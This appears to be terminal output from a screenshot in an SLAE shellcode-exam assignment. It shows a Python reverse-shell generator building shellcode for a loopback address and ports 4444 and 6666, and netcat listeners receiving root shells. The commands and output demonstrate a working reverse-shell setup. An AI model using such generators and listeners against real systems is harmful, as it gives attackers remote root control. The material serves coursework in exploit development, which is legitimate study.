 root@ubuntu: /home/nipun/Desktop/SLAE-Exam/ASSGN-2
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-2# ./linux_reverse_shell_generat
or.py shellcode 127.2.2.1 4444
Stub File:shellcode
IP Addr:127.2.2.1
Port Used:4444
Line Number :8
Line Number :10
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-2# ./shellcode
Shellcode 1 Length:  69
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-2# ./linux_reverse_shell_generat
or.py shellcode 127.2.2.1 6666
Stub File:shellcode
IP Addr:127.2.2.1
Port Used:6666
Line Number :8
Line Number :10
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-2# ./shellcode
Shellcode 1 Length:  69
nipun@ubuntu: ~
nipun@ubuntu:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.2.2.1] from localhost [127.0.0.1] 54030
id
uid=0(root) gid=0(root) groups=0(root)
^C
nipun@ubuntu:~$ nc -lvp 6666
listening on [any] 6666 ...
connect to [127.2.2.1] from localhost [127.0.0.1] 36275
id
uid=0(root) gid=0(root) groups=0(root)